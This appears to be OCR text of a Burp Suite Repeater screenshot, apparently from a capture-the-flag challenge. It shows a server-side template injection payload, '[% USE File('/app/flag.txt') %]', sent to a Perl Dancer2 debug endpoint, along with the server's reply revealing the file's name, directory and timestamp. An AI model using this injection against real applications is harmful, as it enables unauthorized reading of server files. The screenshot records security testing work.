 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 14.225.255.41:9999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 90
12
13 debug=[% USE File('/app/flag.txt') %]
14 [% File.name %]
15 [% File.dir %]
16 [% File.mtime %]
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sat, 07 Sep 2024 02:53:14 GMT
3 Server: Perl Dancer2 1.1.1
4 Server: Perl Dancer2 1.1.1
5 Content-Length: 30
6 Content-Type: text/html; charset=UTF-8
7
8
9 flag.txt
10 /app
11 1723370016
12